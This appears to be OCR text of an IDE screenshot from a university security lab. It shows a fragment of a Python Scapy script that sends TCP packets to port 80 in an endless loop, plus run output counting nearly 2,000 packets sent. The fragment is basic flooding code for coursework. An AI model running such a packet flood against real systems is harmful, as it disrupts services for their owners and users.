 File Edit View Navigate Code Refactor Run Tools Git Window Help attack - main.py - Administrator
attack main.py main Git:
Project main.py
attack D:\University\Course 6\ИСОБ\Lab3\attack
venv
main.py
poetry.lock
pyproject.toml
External Libraries
Scratches and Consoles
Project
Commit
Pull Requests
Bookmarks
Structure
16
17 IP1 = IP(src=source_IP, dst=target_IP)
18 TCP1 = TCP(sport=source_port, dport=80)
19
20 pkt = IP1/TCP1
21 send(pkt, inter=0.001)
22
23 print("packet sent ", i)
24 i = i + 1
25
26
8 1
while True
Database
SciView
Notifications
Run: main
packet sent  1984
.
Sent 1 packets.
packet sent  1985
.
Sent 1 packets.
packet sent  1986
.
Sent 1 packets.
packet sent  1987
.
Sent 1 packets.
packet sent  1988
.
Sent 1 packets.
packet sent  1989
.
Sent 1 packets.
Git Run Python Packages TODO Python Console Problems Terminal Services
Windows Defender might impact performance: Exclude IDE and project directories from antivirus scans: // D:\University\Course 6\ИСОБ\Lab3\attack // C:\Users\Татьяна\AppData\Local\JetBrains\... (today 15 1:1 CRLF UTF-8 4 spaces Python 3.11 (attack) main
3°C
Partly sunny
Поиск
3
РУС
17:16
30.03.2023
1